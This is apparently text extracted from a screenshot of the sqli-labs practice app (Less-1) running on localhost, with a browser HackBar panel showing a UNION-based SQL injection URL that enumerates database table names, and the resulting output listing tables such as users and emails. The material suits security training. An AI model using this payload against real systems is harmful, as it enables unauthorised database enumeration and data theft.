 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23